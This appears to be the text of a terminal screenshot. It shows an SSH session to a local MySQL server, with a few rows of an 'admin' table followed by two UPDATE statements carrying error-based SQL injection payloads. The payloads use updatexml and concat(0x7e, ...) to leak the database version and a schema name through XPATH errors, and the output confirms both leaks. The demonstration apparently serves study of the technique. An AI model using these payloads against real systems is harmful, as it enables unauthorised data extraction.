 nickyan — root@localhost:~ — ssh root@172.16.232.132 — 103×28
...@localhost:~ — ssh root@172.16.232.132 mysql ~ -zsh ...
| 1 | 1 | sdfsdf |
| 5 | 1 | sdfsdf |
| 1 | slim | sdfsdf |
| 1 | 0 | plus |
| 1 | 1 | plus |
+------+-----------------------------------------------+---------------+
12 rows in set (0.00 sec)
mysql> update admin set id="2"+updatexml(1,concat(0x7e,(version())),0)+"" where id=5;
ERROR 1105 (HY000): XPATH syntax error: '~5.5.36-log'
mysql> update admin set id="2"+updatexml(1,concat(0x7e,(select schema_name from information_schema.sche
mata limit 0,1)),0)+"" where id=7;
ERROR 1105 (HY000): XPATH syntax error: '~information_schema'
mysql>